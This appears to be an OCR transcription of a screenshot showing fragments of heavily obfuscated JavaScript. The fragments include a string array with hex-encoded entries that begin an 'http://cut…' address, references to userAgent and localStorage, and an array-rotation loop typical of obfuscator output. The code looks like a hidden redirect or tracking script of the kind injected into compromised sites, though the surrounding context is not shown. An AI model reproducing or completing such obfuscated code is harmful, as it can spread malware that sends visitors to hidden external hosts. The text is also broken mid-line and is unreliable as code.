
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c
hurs’,’-
mnts’,’864690TKFqJG’,’forEach’,’abs’,’1479192fKZCLx’,’16
{return _0x2ccc2;};return _0x10c8();}const
_0x3ec38a=_0x3023;
(function(_0x550425,_0x4ba2a7){const
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!!
[]){try{const _0x3467b1=-
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0
_0x2e2ad3[‘push’](_0x2e2ad3[‘shift’]
());}catch(_0x28e7f8){_0x2e2ad3[‘push’]
(_0x2e2ad3[‘shift’]());}}}(_0x10c8,0xd3435));var
_0x365b=
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),
(function(_0x16176d)